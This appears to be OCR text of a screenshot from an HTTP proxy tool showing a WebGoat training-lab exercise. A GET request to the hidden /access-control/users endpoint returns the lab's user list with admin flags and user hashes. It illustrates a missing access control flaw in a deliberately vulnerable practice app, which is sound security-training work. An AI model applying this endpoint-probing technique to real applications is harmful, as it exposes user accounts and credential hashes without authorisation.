 Request
数据包扫描
美化
热加载
构造请求
1 GET /WebGoat/access-control/users HTTP/1.1
2 Host ? : 192.168.88.1:8080
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Cookie: JSESSIONID=T_qBPKPoOhn73_Uy2nJZeLEOF9gV5xUD_-OGvox0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Type: application/json
11
12
444bytes / 2ms
美化
编码
详情
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 27 Feb 2025 09:27:36 GMT
5 Content-Length: 444
6
7 [ {
8 "username" : "Tom",
9 "admin" : false,
10 "userHash" : "Mydnhcy00j2b0m6SjmPz6PUxF9WIeO7tzm665GiZWCo="
11 }, {
12 "username" : "Jerry",
13 "admin" : true,
14 "userHash" : "SVtOlaa+ER+w2eoIIVE5/77umvhcsh5V8UyDLUa1Itg="
15 }, {
16 "username" : "Sylvester",
17 "admin" : false,
18 "userHash" : "B5zhk70ZfZluvQ4smRl4nqCvdOTggMZtKS3TtTqIed0="
19 }, {
20 "username" : "webgoat",
21 "admin" : true,
22 "userHash" : "c7fKjVebR/Xs73TwRSPV+2yNiytCrFtLA8gtjj5FrDQ="
23 } ]
远端地址:192.168.88.1:8080; 响应
时间:2ms; 总耗时:3ms; URL:htt
p://192.168.88.1:8080/WebGo...